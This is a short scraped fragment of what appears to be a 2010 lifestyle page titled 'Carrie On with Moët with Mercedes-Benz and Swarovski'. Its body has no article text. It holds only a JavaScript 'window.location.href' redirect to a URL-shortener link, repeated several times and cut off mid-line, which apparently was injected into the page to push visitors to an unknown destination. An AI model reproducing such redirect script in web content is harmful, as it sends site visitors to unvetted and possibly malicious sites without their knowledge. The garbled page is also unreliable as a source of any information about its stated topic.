
Carrie On with Moët with Mercedes-Benz and
Swarovski
May 28, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS